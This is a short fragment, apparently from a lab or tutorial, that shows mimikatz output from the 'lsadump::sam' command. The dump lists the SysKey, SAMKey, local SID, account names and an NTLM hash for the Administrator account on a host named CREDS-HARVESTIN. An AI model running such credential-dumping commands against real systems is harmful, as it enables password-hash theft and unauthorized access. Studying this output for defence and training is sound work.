 mimikatz # lsadump::sam
Domain : CREDS-HARVESTIN
SysKey : 36c8d26ec0df8b23ce63bcefa6e2d821
Local SID : S-1-5-21-3834733639-2659293967-483594348
SAMKey : a1ac4e5187056d5cebc96d9f268e206d
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 98d3a787a80d08385cea7fb4aa2a4261
RID  : 000001f5 (501)
User : Guest
RID  : 000001f7 (503)
User : DefaultAccount
RID  : 000001f8 (504)
User : WDAGUtilityAccount